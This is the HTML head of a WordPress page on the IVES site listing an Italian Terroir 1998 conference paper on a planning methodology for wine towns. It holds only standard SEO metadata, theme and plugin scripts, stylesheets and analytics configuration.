

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/11721/
body_size: 17407
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Il piano regolatore delle citta’ del vino: una metodologia di lavoro • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Sono quattro i terni fondamentali di questo progetto: la sostenibilità; la conoscenza; la parte­cipazione come strumento anche di riduzione della burocrazia e il tema della coerenza delle politiche di settore e della collaborazione fra gli Enti." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/11721/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Il piano regolatore delle citta’ del vino: una metodologia di lavoro • IVES" />
		<meta property="og:description" content="Sono quattro i terni fondamentali di questo progetto: la sostenibilità; la conoscenza; la parte­cipazione come strumento anche di riduzione della burocrazia e il tema della coerenza delle politiche di settore e della collaborazione fra gli Enti." />
		<meta property="og:url" content="https://ives-openscience.eu/11721/" />
		<meta property="article:published_time" content="2022-03-02T13:11:12+00:00" />
		<meta property="article:modified_time" content="2023-04-08T06:33:56+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Il piano regolatore delle citta’ del vino: una metodologia di lavoro • IVES" />
		<meta name="twitter:description" content="Sono quattro i terni fondamentali di questo progetto: la sostenibilità; la conoscenza; la parte­cipazione come strumento anche di riduzione della burocrazia e il tema della coerenza delle politiche di settore e della collaborazione fra gli Enti." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/11721\/#blogposting","name":"Il piano regolatore delle citta\u2019 del vino: una metodologia di lavoro \u2022 IVES","headline":"Il piano regolatore delle citta&#8217; del vino:  una metodologia di lavoro","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-03-02T14:11:12+01:00","dateModified":"2023-04-08T08:33:56+02:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/11721\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/11721\/#webpage"},"articleSection":"IVES Conference Series, Terroir 1998, IVES Conference Series, Terroir 1998"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/11721\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","position":3,"name":"International Terroir Conferences","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","position":4,"name":"Terroir 1998","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11721\/#listItem","name":"Il piano regolatore delle citta&#8217; del vino:  una metodologia di lavoro"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/#listItem","name":"International Terroir Conferences"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/11721\/#listItem","position":5,"name":"Il piano regolatore delle citta&#8217; del vino:  una metodologia di lavoro","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/international-terroir-conferences\/terroir-1998\/#listItem","name":"Terroir 1998"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/11721\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/11721\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/11721\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/11721\/#webpage","url":"https:\/\/ives-openscience.eu\/11721\/","name":"Il piano regolatore delle citta\u2019 del vino: una metodologia di lavoro \u2022 IVES","description":"Sono quattro i terni fondamentali di questo progetto: la sostenibilit\u00e0; la conoscenza; la parte\u00adcipazione come strumento anche di riduzione della burocrazia e il tema della coerenza delle politiche di settore e della collaborazione fra gli Enti.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/11721\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-03-02T14:11:12+01:00","dateModified":"2023-04-08T08:33:56+02:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11721%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F11721%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='doi-creator-css' href='https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/css/doi-creator-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='df-lib-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/lib/df_lib_styles.css?ver=1.2.5' type='text/css' media='all' />
<style id='df-lib-styles-inline-css' type='text/css'>

			#top-menu-nav .nav li:not(:last-child) {
				padding-right: 22px;
			}
		
/*# sourceURL=df-lib-styles-inline-css */
</style>
<link rel='stylesheet' id='df-builder-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/public/css/df-builder-styles.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/public/css/animate.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ives-openscience.eu/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765989158' type='text/css' media='all' />
<link rel='stylesheet' id='eeb-css-frontend-css' href='https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/css/style.css?ver=54d4eedc552c499c4a8d6b89c23d3df1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ives-openscience.eu/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
/*# sourceURL=css-divi-area-inline-css */
</style>
<link rel='stylesheet' id='css-divi-area-popuphidden-css' href='https://ives-openscience.eu/wp-content/plugins/popups-for-divi/styles/front-popuphidden.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='algoliaSearchThemeReset-css' href='https://cdn.jsdelivr.net/npm/instantsearch.css@8.1.0/themes/reset-min.css?ver=7.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-breadcrumbs-styles-css' href='https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/styles/style.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='divi-blog-extras-styles-css' href='https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/styles/style.min.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='diviflash-styles-css' href='https://ives-openscience.eu/wp-content/plugins/diviflash/styles/style.min.css?ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='supreme-modules-for-divi-styles-css' href='https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/styles/style.min.css?ver=2.5.63' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-parent-css' href='https://ives-openscience.eu/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-search-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920' type='text/css' media='all' />
<link rel='stylesheet' id='algolia-css-instantsearch-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
